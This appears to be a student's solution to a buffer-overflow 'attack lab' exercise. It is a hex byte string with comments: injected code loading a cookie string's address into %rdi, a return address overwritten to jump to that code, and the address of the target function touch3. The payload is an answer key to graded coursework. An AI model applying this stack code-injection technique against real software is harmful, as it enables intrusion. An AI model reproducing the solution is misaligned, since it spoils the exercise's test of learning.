 1 bf 35 d6 60 55 c3 00 00 // move address of char array to %rdi
2 00 00 00 00 00 00 00 00
3 37 38 39 36 30 31 37 33 // char array of cookie (ASCII representations)
4 48 d6 60 55 00 00 00 00 // address of injected code
5 34 18 40 00 00 00 00 00 // address of touch3